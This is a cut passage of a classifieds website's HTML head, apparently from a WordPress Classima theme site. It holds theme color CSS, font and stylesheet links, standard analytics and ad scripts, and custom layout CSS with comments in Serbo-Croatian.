#a239ca; } .pagination-area ul li.pagi-previous a:hover, .pagination-area ul li.pagi-next a:hover, .pagination-area ul li.pagi-previous span:hover, .pagination-area ul li.pagi-next span:hover { color: #a239ca; } .pagination-area ul li.pagi-previous i, .pagination-area ul li.pagi-next i { color: #a239ca; } .search-form .custom-search-input button.btn { color: #a239ca; } .post-each .post-title a:hover { color: #a239ca; } .post-each .post-meta li i { color: #a239ca; } .post-each.post-each-single .post-footer .post-tags a:hover { background-color: #a239ca; border-color: #a239ca; } .post-author-block .rtin-right .author-name a:hover { color: #a239ca; } .post-title-block:after, .comment-reply-title:after { background-color: #a239ca; } .comments-area .main-comments .comment-meta .reply-area a { background-color: #a239ca; } .comments-area .main-comments .comment-meta .reply-area a:hover { background-color: #4717f6; } #respond form .btn-send { background-color: #a239ca; } #respond form .btn-send:hover { background-color: #4717f6; } .post-password-form input[type="submit"] { background-color: #a239ca; } .post-password-form input[type="submit"]:hover { background-color: #4717f6; } .error-page .error-btn { background-color: #a239ca; } .error-page .error-btn:hover { background-color: #4717f6; } .wpcf7-form .wpcf7-submit { background: #a239ca; } .wpcf7-form .wpcf7-submit:hover, .wpcf7-form .wpcf7-submit:active { background: #4717f6; } .post-each .rtin-button.post-btn a {   background: #a239ca;   border-color: #a239ca; } .post-each .rtin-button.post-btn a:hover {   background: #4717f6;   border-color: #4717f6; } .classima-related-post .entry-categories a:hover {   color: #a239ca; } .classima-listing-search-form .rtin-search-btn { background: #a239ca; } .classima-listing-search-form .rtin-search-btn:hover { background: #4717f6; } .rtcl-ui-modal .rtcl-modal-wrapper .rtcl-modal-content .rtcl-content-wrap .rtcl-ui-select-list-wrap .rtcl-ui-select-list ul li a:hover { color: #a239ca; } .classima-listing-single .owl-carousel .owl-nav [class*=owl-] { border-color: #a239ca; } .classima-listing-single .owl-carousel .owl-nav [class*=owl-]:hover { color: #a239ca; } .classima-listing-single .classima-single-details .rtin-slider-box #rtcl-slider-wrapper .rtcl-listing-gallery__trigger { background-color: #4717f6} .classima-listing-single .classima-single-details .rtin-slider-box .rtcl-price-amount { background-color: #4717f6; } .classima-listing-single .classima-single-details .single-listing-meta-price-mob .rtin-price { background: #a239ca; } .classima-listing-single .classima-single-details .rtin-specs .rtin-spec-items li:before { background-color: #a239ca; } .classima-listing-single .classima-single-details .rtcl-single-listing-action li a:hover { color: #4717f6; } .classima-listing-single .classima-single-details .nav-tabs a.active { background-color: #a239ca; } .classima-listing-single .classima-single-details-2 .rtin-price { background-color: #a239ca; } .classima-listing-single .classima-single-details-2 .rtin-specs-title::after { background-color: #a239ca; } #content .classima-listing-single .classima-single-related .owl-related-nav .owl-prev:hover, #content .classima-listing-single .classima-single-related .owl-related-nav .owl-next:hover { color: #a239ca; } .classima-listing-single-sidebar .rtin-price { background-color: #a239ca; } .classified-seller-info .rtin-box .rtin-phone .numbers:before { color: #a239ca; } .classified-seller-info .rtin-box .rtin-phone .rtcl-contact-reveal-wrapper .numbers a:first-child::before { color: #a239ca; } .classified-seller-info .rtin-box .rtin-email a i { color: #4717f6; } .classified-seller-info .rtin-box .rtin-chat a { background-color: #a239ca; } .classified-seller-info .rtin-box .rtin-chat a:hover {   background-color: #4717f6; } #classima-mail-to-seller .btn { background-color: #a239ca; } #classima-mail-to-seller .btn:hover, #classima-mail-to-seller .btn:active { background-color: #4717f6; } .review-area .comment .comment-meta .comment-meta-left .comment-info .c-author { color: #a239ca; } .classima-listing-single .classima-single-details-3 .rtin-price {   background-color: #a239ca; } .classima-listing-single .classima-single-details-3 .rtin-specs-title:after {   background-color: #a239ca; } .classima-listing-single .classima-single-details .rtin-slider-box #rtcl-slider-wrapper .swiper-button-prev, .classima-listing-single .classima-single-details .rtin-slider-box #rtcl-slider-wrapper .swiper-button-next, .rtrs-review-wrap .rtrs-review-box .rtrs-review-body .rtrs-reply-btn .rtrs-item-btn:hover, .rtrs-review-wrap .rtrs-review-form .rtrs-form-group .rtrs-submit-btn {   background-color: #a239ca !important; } .classima-listing-single .classima-single-details .rtin-slider-box #rtcl-slider-wrapper .swiper-button-prev:hover, .classima-listing-single .classima-single-details .rtin-slider-box #rtcl-slider-wrapper .swiper-button-next:hover, .rtrs-review-wrap .rtrs-review-form .rtrs-form-group .rtrs-submit-btn:hover {   background-color: #4717f6 !important; } a#classima-toggle-sidebar { background: #4717f6; } .sidebar-widget-area .widget .rtcl-widget-categories ul.rtcl-category-list li a:hover, .sidebar-widget-area .widget .rtcl-widget-categories ul.rtcl-category-list li.rtcl-active > a { background-color: #a239ca; } .sidebar-widget-area .rtcl-widget-filter-class .panel-block .ui-accordion-item .ui-accordion-content .filter-list li .sub-list li a:before { color: #a239ca; } .sidebar-widget-area .rtcl-widget-filter-class .panel-block .rtcl-filter-form .ui-buttons .btn { background-color: #a239ca; } .sidebar-widget-area .rtcl-widget-filter-class .panel-block .rtcl-filter-form .ui-buttons .btn:hover, .sidebar-widget-area .rtcl-widget-filter-class .panel-block .rtcl-filter-form .ui-buttons .btn:focus { background-color: #4717f6; } .sidebar-widget-area .rtcl-widget-filter-class .panel-block .ui-accordion-item.is-open .ui-accordion-title .ui-accordion-icon { background-color: #a239ca; } .site-content .listing-archive-top .listing-sorting .rtcl-view-switcher > a.active i, .site-content .listing-archive-top .listing-sorting .rtcl-view-switcher > a:hover i { color: #a239ca; } .elementor-widget .widget.rtcl-widget-filter-class .panel-block .rtcl-filter-form .ui-accordion-item .ui-accordion-title {   background-color: #a239ca; } .elementor-widget .widget.rtcl-widget-filter-class .panel-block .rtcl-filter-form .ui-accordion-item.rtcl-ad-type-filter a.filter-submit-trigger:hover {   color: #a239ca; } .elementor-widget .widget.rtcl-widget-filter-class .panel-block .rtcl-filter-form .ui-accordion-item ul.filter-list li a:hover, .elementor-widget .widget.rtcl-widget-filter-class .panel-block .rtcl-filter-form .ui-accordion-item ul.filter-list li.rtcl-active>a {   color: #a239ca; } .elementor-widget .widget.rtcl-widget-filter-class .panel-block .rtcl-filter-form .ui-accordion-item ul.filter-list li.has-sub ul.sub-list li a:before { color: #a239ca; } .elementor-widget .widget.rtcl-widget-filter-class .panel-block .rtcl-filter-form .ui-buttons .btn {   background-color: #a239ca; } .elementor-widget .widget.rtcl-widget-filter-class .panel-block .rtcl-filter-form .ui-buttons .btn:hover {   background-color: #4717f6; } .sidebar-widget-area .widget.rtcl-widget-filter-class .panel-block ul.filter-list li.active>a {   color: #a239ca; } #content .listing-grid-each-7 .rtin-item .rtin-thumb .rtin-price {   background-color: #a239ca; } #content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-content .rtin-meta li i, #content .listing-grid-each-7 .rtin-item .rtin-bottom .action-btn a:hover, #content .listing-grid-each-7 .rtin-item .rtin-bottom .action-btn a.rtcl-favourites:hover .rtcl-icon {   color: #a239ca; } #content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-right .rtin-price .rtcl-price-meta, #content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-right .rtin-price .rtcl-price-amount, .rtcl-quick-view-container .rtcl-qv-summary .rtcl-qv-price, #content .rtcl-list-view .rtin-title a:hover, #content .listing-grid-each-7 .rtin-item .rtin-content .rtin-title a:hover, .rtcl-quick-view-container .rtcl-qv-summary .rtcl-qv-title a:hover {   color: #a239ca; } #content .listing-list-each-4 .rtin-price .rtcl-price-range, #content .listing-list-each-6 .rtin-price .rtcl-price-range, #content .listing-grid-each-1 .rtin-price .rtcl-price-range, #content .listing-grid-each-2 .rtin-price .rtcl-price-range, #content .listing-grid-each-4 .rtin-price .rtcl-price-range {   color: #a239ca; } #content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-right .rtin-quick-view a:hover, #content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-right .rtin-fav a:hover, #content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-right .rtin-compare a:hover {   background-color: #4717f6; } .classima-listing-single .classima-single-details .single-listing-meta-wrap .single-listing-meta li i {   color: #a239ca; } .sidebar-widget-area .rtcl-widget-filter-class .panel-block .ui-accordion-item .ui-accordion-title .ui-accordion-icon {   background-color: #a239ca; } #rtcl-compare-btn-wrap a.rtcl-compare-btn, #rtcl-compare-panel-btn {   background-color: #a239ca; } #rtcl-compare-btn-wrap a.rtcl-compare-btn:hover {   background-color: #4717f6; } .rtcl-compare-table .rtcl-compare-table-title h3 a:hover, #rtcl-compare-wrap .rtcl-compare-item h4.rtcl-compare-item-title a:hover {   color: #a239ca; } .single-rtcl_listing .classima-single-details.classima-single-details-4 .rtin-slider-box #rtcl-slider-wrapper .rtcl-slider-nav:hover .swiper-button-next:after, .single-rtcl_listing .classima-single-details.classima-single-details-4 .rtin-slider-box #rtcl-slider-wrapper .rtcl-slider-nav:hover .swiper-button-prev:after {   color: #a239ca; } .classima-single-details-4 .rtcl-price-amount {   color: #a239ca; } .classima-listing-single .classima-single-details-4 .rtin-specs-title:after {   background-color: #a239ca; } .sidebar-widget-area .rtin-details4-sidebar .classima-single-map h3.main-title::after, .sidebar-widget-area .rtin-details4-sidebar .widget h3::after {   background-color: #a239ca; } #content .listing-grid-each .rtin-item .rtin-content .rtin-cat a:hover { color: #a239ca; } #content .listing-grid-each.featured-listing .rtin-thumb:after { background-color: #a239ca; } #content .listing-grid-each-1 .rtin-item .rtin-content .rtin-title a:hover { color: #a239ca; } #content .listing-grid-each-1 .rtin-item .rtin-content .rtin-price .rtcl-price-amount { color: #a239ca; } #content .listing-grid-each.listing-grid-each-2 .rtin-item .rtin-content .rtin-title a:hover { color: #a239ca; } #content .listing-grid-each.listing-grid-each-2 .rtin-item .rtin-content .rtin-price .rtcl-price-amount { color: #a239ca; } #content .listing-grid-each-3 .rtin-item .rtin-thumb .rtin-price { background-color: #a239ca; } #content .listing-grid-each-3 .rtin-item .rtin-content .rtin-title a:hover { color: #a239ca; } #content .listing-grid-each-3 .rtin-item .rtin-content .rtin-bottom .rtin-phn .classima-phone-reveal:hover { background-color: #4717f6; } #content .listing-grid-each-3 .rtin-item .rtin-content .rtin-bottom .rtin-fav a:hover { background-color: #4717f6; } #content .listing-grid-each-4 .rtin-item .rtin-content .rtin-title a:hover { color: #a239ca; } #content .listing-grid-each-4 .rtin-item .rtin-content .rtin-price .rtcl-price-amount { color: #a239ca; } #content .listing-grid-each-4 .rtin-item .rtin-content .rtin-bottom .rtin-phn .classima-phone-reveal:hover { background-color: #4717f6; } #content .listing-grid-each-4 .rtin-item .rtin-content .rtin-bottom .rtin-fav a:hover { background-color: #4717f6; } #content .listing-grid-each-6 .rtin-item .rtin-content .rtin-price .rtcl-price-amount {   color: #a239ca; } #content .listing-grid-each-6 .rtin-item .rtin-content .rtin-title a:hover {   color: #a239ca; } #content .listing-grid-each .rtin-item .rtin-content .rtcl-price-meta {   color: #a239ca; } #content .listing-grid-each .rtin-item .rtin-thumb .rtin-type {   background-color: #a239ca; } #content .listing-grid-each-8 .rtin-item .rtin-thumb .rtcl-meta-buttons .rtcl-btn:hover {   background-color: #a239ca; } #content .listing-grid-each .rtin-item .rtin-content .rtin-meta li a:hover {   color: #a239ca; } #content .rtcl-list-view .listing-list-each.featured-listing .rtin-thumb::after { background-color: #a239ca; } #content .rtcl-list-view .rtin-title a a:hover { color: #a239ca; } #content .rtcl-list-view .listing-list-each-1 .rtin-item .rtin-content .rtin-cat-wrap .rtin-cat a:hover { color: #a239ca; } #content .rtcl-list-view .listing-list-each-1 .rtin-item .rtin-content .rtin-meta li i { color: #a239ca; } #content .rtcl-list-view .listing-list-each-1 .rtin-item .rtin-right .rtin-details a { background-color: #a239ca; } #content .rtcl-list-view .listing-list-each-1 .rtin-item .rtin-right .rtin-details a:hover { background-color: #4717f6; } #content .rtcl-list-view .listing-list-each-2 .rtin-item .rtin-content .rtin-cat a:hover { color: #a239ca; } #content .rtcl-list-view .listing-list-each-2 .rtin-item .rtin-right .rtin-details a { background-color: #a239ca; } #content .rtcl-list-view .listing-list-each-2 .rtin-item .rtin-right .rtin-details a:hover { background-color: #4717f6; } #content .rtcl-list-view .listing-list-each-3 .rtin-item .rtin-content .rtin-price { background-color: #a239ca; } #content .rtcl-list-view .listing-list-each-4 .rtin-item .rtin-content .rtin-meta li i { color: #a239ca; } #content .rtcl-list-view .listing-list-each-4 .rtin-item .rtin-right .rtin-price .rtcl-price-amount { color: #a239ca; } #content .rtcl-list-view .listing-list-each-4 .rtin-item .rtin-right .rtin-phn .classima-phone-reveal:hover { background-color: #4717f6; } #content .rtcl-list-view .listing-list-each-4 .rtin-item .rtin-right .rtin-fav a:hover { background-color: #4717f6; } #content .rtcl-list-view .listing-list-each-5 .rtin-item .rtin-content .rtin-price .rtcl-price-amount { color: #a239ca; } #content .rtcl-list-view .listing-list-each-5 .rtin-item .rtin-content .rtin-meta li a:hover { color: #a239ca; } #content .rtcl-list-view .listing-list-each-4 .rtin-item .rtin-right .rtin-price .rtcl-price-meta {   color: #a239ca; } .rtcl-map-popup .rtcl-map-popup-content .rtcl-map-item-title a {   color: #a239ca; } .rtcl-map-popup .rtcl-map-popup-content .rtcl-map-item-title a:hover {   color: #4717f6; } #content .rtcl-list-view .listing-list-each-2 .rtin-item .rtin-content .rtin-meta li.rtin-usermeta a:hover {   color: #a239ca; } .classima-form .classified-listing-form-title i { color: #a239ca; } .classima-form .rtcl-gallery-uploads .rtcl-gallery-upload-item a { background-color: #a239ca; } .classima-form .rtcl-gallery-uploads .rtcl-gallery-upload-item a:hover { background-color: #4717f6; } .classima-form .rtcl-submit-btn { background: linear-gradient(to bottom, rgba(71, 23, 246, 0.8), #4717f6); } .classima-form .rtcl-submit-btn:hover, .classima-form .rtcl-submit-btn:active { background: #4717f6; } .rt-el-listing-location-box-2:hover .rtin-content {   background: linear-gradient(to bottom, rgba(162, 57, 202, 0.07) 0%, rgba(162, 57, 202, 0.11) 7%, rgba(162, 57, 202, 0.22) 14%, rgba(162, 57, 202, 0.4) 24%, rgba(162, 57, 202, 0.72) 37%, rgba(162, 57, 202, 0.83) 43%, rgba(162, 57, 202, 0.9) 50%, rgba(162, 57, 202, 0.95) 62%, rgba(162, 57, 202, 0.93) 100%); } .classima-form .rtcl-post-section-title i {   color: #a239ca; } .classima-myaccount .sidebar-widget-area .rtcl-MyAccount-navigation li.is-active, .classima-myaccount .sidebar-widget-area .rtcl-MyAccount-navigation li:hover { background-color: #a239ca; } .classima-myaccount .sidebar-widget-area .rtcl-MyAccount-navigation li.rtcl-MyAccount-navigation-link--chat span.rtcl-unread-badge {   background-color: #a239ca; } .classima-myaccount .sidebar-widget-area .rtcl-MyAccount-navigation li.rtcl-MyAccount-navigation-link--chat:hover span.rtcl-unread-badge { color: #a239ca; } #rtcl-user-login-wrapper .btn, .rtcl .rtcl-login-form-wrap .btn, #rtcl-lost-password-form .btn { background-color: #a239ca; } #rtcl-user-login-wrapper .btn:hover, .rtcl .rtcl-login-form-wrap .btn:hover, #rtcl-lost-password-form .btn:hover, #rtcl-user-login-wrapper .btn:active, .rtcl .rtcl-login-form-wrap .btn:active, #rtcl-lost-password-form .btn:active { background: #4717f6; } .rtcl-account .rtcl-ui-modal .rtcl-modal-wrapper .rtcl-modal-content .rtcl-modal-body .btn-success {   background-color: #a239ca;   border-color: #a239ca; } #rtcl-store-managers-content .rtcl-store-manager-action .rtcl-store-invite-manager:hover, #rtcl-store-managers-content .rtcl-store-manager-action .rtcl-store-invite-manager:active, #rtcl-store-managers-content .rtcl-store-manager-action .rtcl-store-invite-manager:focus, .rtcl-account .rtcl-ui-modal .rtcl-modal-wrapper .rtcl-modal-content .rtcl-modal-body .btn-success:hover {   background-color: #4717f6;   border-color: #4717f6; } .rtcl-account .rtcl-ui-modal .rtcl-modal-wrapper .rtcl-modal-content .rtcl-modal-body .form-control:focus {   border-color: #a239ca; } .rtcl-account-sub-menu ul li.active a, .rtcl-account-sub-menu ul li:hover a {   color: #a239ca; } .rtcl-checkout-form-wrap .btn:hover, .rtcl-checkout-form-wrap .btn:active, .rtcl-checkout-form-wrap .btn:focus { background-color: #4717f6 !important; } .rtcl-payment-history-wrap .page-item.active .page-link {   background-color: #a239ca; border-color: #a239ca; } .woocommerce button.button { background-color: #a239ca; } .woocommerce button.button:hover { background-color: #4717f6; } .woocommerce-info { border-color: #a239ca; } .woocommerce-info:before { color: #a239ca; } .woocommerce-checkout .woocommerce .checkout #payment .place-order button#place_order, .woocommerce form .woocommerce-address-fields #payment .place-order button#place_order { background-color: #a239ca; } .woocommerce-checkout .woocommerce .checkout #payment .place-order button#place_order:hover, .woocommerce form .woocommerce-address-fields #payment .place-order button#place_order:hover { background-color: #4717f6; } .woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li.is-active a, .woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li.is-active a:hover, .woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li a:hover { background-color: #a239ca; } .classima-store-single .rtin-banner-wrap .rtin-banner-content .rtin-store-title-area .rtin-title-meta li i { color: #a239ca; } .classima-store-single .classima-store-info .rtin-store-web i { color: #a239ca; } .classima-store-single .classima-store-info .rtin-oh-title i { color: #a239ca; } .classima-store-single .classima-store-info .rtin-phone .numbers:before { color: #a239ca; } .classima-store-single .classima-store-info .rtin-email a { background-color: #a239ca; } .classima-store-single .classima-store-info .rtin-email a:hover { background-color: #4717f6; } .rtcl-range-slider-field input[type=range]::-webkit-slider-thumb {   background-color: #a239ca; } .rtcl-range-slider-field input[type=range]::-moz-range-thumb {   background-color: #a239ca; } .rtcl-range-slider-field input[type=range]::-ms-fill-lower {   background-color: #a239ca; } .rtcl-range-slider-field input[type=range]::-ms-thumb {   background-color: #a239ca; } .rtcl-range-slider-field input[type=range]:focus::-ms-fill-lower {   background-color: #a239ca; } .sidebar-widget-area .rtcl-widget-filter-wrapper.style2 .rtcl-widget-filter-class .panel-block .ui-accordion-item .ui-accordion-title::before {   background-color: #a239ca; } .rt-el-title.rtin-style-2 .rtin-title:after { background-color: #a239ca; } .rt-el-title.rtin-style-3 .rtin-subtitle { color: #a239ca; } .owl-custom-nav-area .owl-custom-nav-title:after { background-color: #a239ca; } .owl-custom-nav-area .owl-custom-nav .owl-prev, .owl-custom-nav-area .owl-custom-nav .owl-next { background-color: #a239ca; } .owl-custom-nav-area .owl-custom-nav .owl-prev:hover, .owl-custom-nav-area .owl-custom-nav .owl-next:hover { background-color: #4717f6; } .rt-el-info-box .rtin-icon i { color: #a239ca; } .rt-el-info-box .rtin-icon svg { fill: #a239ca; } .rt-el-info-box .rtin-title a:hover { color: #a239ca; } .rt-el-title.rtin-style-4 .rtin-title:after {   background-color: #a239ca; } .rt-el-info-box-2:hover .rtin-number {   color: #a239ca; } .rt-el-info-box-2 .rtin-icon i {   color: #a239ca; } .rt-el-info-box-2:hover .rtin-icon {   background-color: #a239ca;   box-shadow: 0px 11px 35px 0px rgba(162, 57, 202, 0.6) } .rt-el-text-btn .rtin-item .rtin-left { background-color: #a239ca; } .rt-el-text-btn .rtin-item .rtin-btn a:hover { color: #a239ca !important; } .rt-btn-animated-icon .rt-btn--style2 i, .rt-btn-animated-icon .rt-btn--style2:hover, .rt-btn-animated-icon .rt-btn--style2:focus, .rt-btn-animated-icon .rt-btn--style2:active {   color: #a239ca; } .rt-el-post-1 .rtin-each .post-date { color: #4717f6; } .rt-el-post-1 .rtin-each .post-title a:hover { color: #a239ca; } .rt-el-post-2 .rtin-each .post-title a:hover { color: #a239ca; } .rt-el-post-2 .rtin-each .post-meta li a:hover { color: #a239ca; } .rt-el-post-3 .rtin-each .post-date {   color: #a239ca; } .rt-el-post-3 .rtin-each .post-meta .post-author .author-name i {   color: #a239ca; } .rt-el-post-3 .rtin-each .post-title a:hover {   color: #a239ca; } .rt-el-post-3 .rtin-each .post-meta .post-author .author-name a:hover {   color: #a239ca; } .rt-el-counter .rtin-item .rtin-left .fa { color: #a239ca; } .rt-el-counter .rtin-item .rtin-left svg { fill: #a239ca; } .rt-el-cta-1 { background-color: #a239ca; } .rt-el-cta-1 .rtin-right a:hover { color: #a239ca; } .rt-el-cta-2 .rtin-btn a {   background-color: #a239ca; } .rt-el-cta-2 .rtin-btn a:hover {   background-color: #4717f6; } .rt-el-pricing-box .rtin-button a { background: #a239ca; } .rt-el-pricing-box .rtin-button a:hover { background: #4717f6; } .rt-el-pricing-box-2 .rtin-price { background: #a239ca; } .rt-el-pricing-box-2:hover .rtin-price { background: #4717f6; } .rt-el-pricing-box-2 .rtin-button a { background: #a239ca; } .rt-el-pricing-box-2 .rtin-button a:hover { background: #4717f6; } .rt-el-pricing-box-3 {   border-top-color: #a239ca; } .rt-el-pricing-box-3 .rtin-button a {   background: #a239ca;   box-shadow: 0 10px 16px rgba(162, 57, 202, 0.3); } .rt-el-accordian .card .card-header a { background-color: #a239ca; } .rt-el-contact ul li i { color: #a239ca; } .rt-el-contact ul li a:hover { color: #a239ca; } .rt-el-testimonial-1:hover { background-color: #a239ca; } .rt-el-testimonial-2 .rtin-thumb img { border-color: #a239ca; } .rt-el-testimonial-nav .swiper-button-prev, .rt-el-testimonial-nav .swiper-button-next { border-color: #a239ca; background-color: #a239ca; } .rt-el-testimonial-nav .swiper-button-prev:hover, .rt-el-testimonial-nav .swiper-button-next:hover { color: #a239ca; } .rt-el-testimonial-3:hover {   background-color: #a239ca; } .rt-el-listing-isotope .rtin-btn a:hover, .rt-el-listing-isotope .rtin-btn a.current { background-color: #a239ca; } #content .listing-grid-each-8 .rtin-item .rtin-content .rtin-title a:hover, #content .listing-grid-each-8 span.rtcl-price-amount, #content .listing-grid-each-8 .rtin-cat-action .rtcl-favourites:hover .rtcl-icon, #content .listing-grid-each-8 .rtin-cat-action .rtcl-active .rtcl-icon {   color: #a239ca; } .rt-el-listing-grid .load-more-wrapper .load-more-btn {   color: #a239ca; } .rt-el-listing-grid .load-more-wrapper .load-more-btn:hover {   background-color: #4717f6; } .rt-el-listing-search.rtin-light { border-color: #a239ca; } .header-style-5 .main-header-inner .classima-listing-search-form .rtcl-search-input-button:before, .header-style-5 .main-header-inner .classima-listing-search-form .rtin-search-btn i, .header-style-5 .main-header-inner .classima-listing-search-form .rtin-search-btn:hover i {   color: #a239ca; } .classima-listing-search-3 .find-form__button {   background-color: #4717f6; } .rt-el-listing-cat-slider .rtin-item .rtin-icon .rtcl-icon { color: #a239ca; } .rt-el-listing-cat-slider .rtin-item .rtin-icon svg { fill: #a239ca; } .rt-el-listing-cat-slider .rtin-item:hover { background-color: #a239ca; } .rt-el-listing-cat-slider.rtin-light .rtin-item:hover { background-color: #a239ca; } .rt-el-listing-cat-slider .swiper-button-prev, .rt-el-listing-cat-slider .swiper-button-next { background: #4717f6; } .rt-el-listing-cat-slider .swiper-button-prev:hover, .rt-el-listing-cat-slider .swiper-button-next:hover {   background: #a239ca; } .rt-el-listing-cat-box .rtin-item .rtin-title-area .rtin-icon .rtcl-icon:before { color: #a239ca; } .rt-listing-cat-list .headerCategoriesMenu__dropdown li a:hover, .rt-listing-cat-list .headerCategoriesMenu > span:hover, .rt-listing-cat-list .headerTopCategoriesNav ul li a:hover {   color: #a239ca; } .rt-listing-cat-list .headerCategoriesMenu > span::after {   background-color: #a239ca; } .rt-listing-cat-list .headerCategoriesMenu__dropdown li a:hover, .rt-listing-cat-list .headerCategoriesMenu > span:hover {   border-color: #a239ca; } .rt-el-listing-cat-box .rtin-item .rtin-title-area:hover .rtin-icon .rtcl-icon:before { border-color: #a239ca; background-color: #a239ca; } .rt-el-listing-cat-box .rtin-item .rtin-sub-cats a:before { color: #a239ca; } .rt-el-listing-cat-box .rtin-item .rtin-sub-cats a:hover { color: #a239ca; } .rt-el-listing-cat-box-2 .rtin-item .rtin-icon .rtcl-icon:before { color: #a239ca; } .rt-el-listing-cat-box-2 .rtin-item:hover { background-color: #a239ca; } .rt-el-listing-cat-box-3 .rtin-item:hover { background-color: #a239ca; } .rt-el-listing-cat-box-3 .rtin-item .rtin-title-area .rtin-icon .rtcl-icon:before { color: #a239ca; } .rt-el-listing-cat-box-4 .rtin-item .rtin-icon .rtcl-icon:before { color: #a239ca; } .rt-el-listing-cat-box-4 .rtin-item .rtin-icon svg { fill: #a239ca; } .rt-el-listing-cat-box-4 .rtin-item .rtin-title a:hover {   color: #a239ca; } .rt-listing-cat-list-2 .sidebar-el-category__link:hover .sidebar-el-category-block__heading {   color: #a239ca; } .rt-el-listing-store-list .rtin-item .rtin-title a:hover { color: #a239ca; } .rt-el-listing-store-grid .rtin-item:hover { background-color: #a239ca; } .rt-el-listing-grid .load-more-wrapper.layout-9 .load-more-btn .fa-sync-alt {   color: #a239ca; }
</style>
<link rel='stylesheet' id='classipost-style-css' href='https://total-oglasnik.com/wp-content/themes/classima-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Nunito:400,700&#038;display=swap&#038;ver=1739212351" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Nunito:400,700&#038;display=swap&#038;ver=1739212351" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Nunito:400,700&#038;display=swap&#038;ver=1739212351" /></noscript><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Nunito:400,700&#038;display=swap&#038;ver=1669191097" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Nunito:400,700&#038;display=swap&#038;ver=1669191097" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Nunito:400,700&#038;display=swap&#038;ver=1669191097" /></noscript><script type="text/javascript" src="https://total-oglasnik.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>













<meta name="generator" content="Redux 4.5.10" /><link rel='preload' href='https://total-oglasnik.com/wp-content/themes/classima/assets/fonts/fa-regular-400.woff2' as='font' type='font/woff2' crossorigin /><link rel='preload' href='https://total-oglasnik.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2' as='font' type='font/woff2' crossorigin /><link rel='preconnect' href='https://fonts.gstatic.com/' /><!-- Robots meta inserted by: -->
<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2TWHNV9FDC"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2TWHNV9FDC');
</script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7676910349432535"
     crossorigin="anonymous"></script><link rel="icon" href="https://total-oglasnik.com/wp-content/uploads/2021/03/cropped-favicon-140x140.png" sizes="32x32" />
<link rel="icon" href="https://total-oglasnik.com/wp-content/uploads/2021/03/cropped-favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://total-oglasnik.com/wp-content/uploads/2021/03/cropped-favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://total-oglasnik.com/wp-content/uploads/2021/03/cropped-favicon-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			.header-mobile-icons {
    position: absolute;
    top: 7px;
    right: 80px;
}
@media (max-width: 600px) {.astm-search-menu {
    top: 7px!important;
    right: 50px!important;
	}}
/* General grid styling */
.rtcl .rtcl-listings .rtcl-listings-grid {
    display: grid !important;
    grid-column-gap: 25px!important;
    grid-row-gap: 0!important;
}

/* Ensure listings are displayed in a grid with three columns */
.rtcl .rtcl-listings .rtcl-listings-grid  {
    grid-template-columns: repeat(3, 1fr)!important;
}
/*povećanje slova u desktop meniju*/
.main-header .main-navigation-area .main-navigation ul li a {
    font-family: Nunito, sans-serif;
    font-size: 16px;
    font-weight: 600;
    line-height: 26px;
    text-transform: capitalize;
    font-style: normal;
}

/*css za obriši profil dugme*/
.delete-profile-btn {
    background-color: #1d2327;
    color: #bebebe!important;
    padding-top: 10px;
		padding-bottom: 10px;
		padding-left: 34px;
		padding-right: 20px;
    border: 0px;
    border-radius: 5px;
    text-decoration: none;
    font-size: 16px;
    font-weight: normal;
    cursor: pointer;
    display: block;
    margin-left: 0px; /* Lijeva margina */
    transition: all 0.3s ease;
}

.delete-profile-btn:hover {
    background-color: #232a2e;
    color: #ffffff!important;
    border-color: #1d2327;
}

.delete-profile-btn i {
    margin-right: 8px; /* Razmak između ikone i teksta */
}

.delete-profile-btn:hover i {
    color: #ff0000; /* Crvena boja ikone na hover */
}

/*styling za bottom description na kategorijama*/
.bottom-category-description {
    margin-top: 30px!important;
    padding: 20px;
    background: #ffffff;
    border: 1px solid #ddd;
    border-radius: 0px;
    font-size: 16px;
    line-height: 1.6;
}

/*styling za bottom description na lokacijama*/
.bottom-location-description {
    margin-top: 30px!important;
    padding: 20px;
    background: #ffffff;
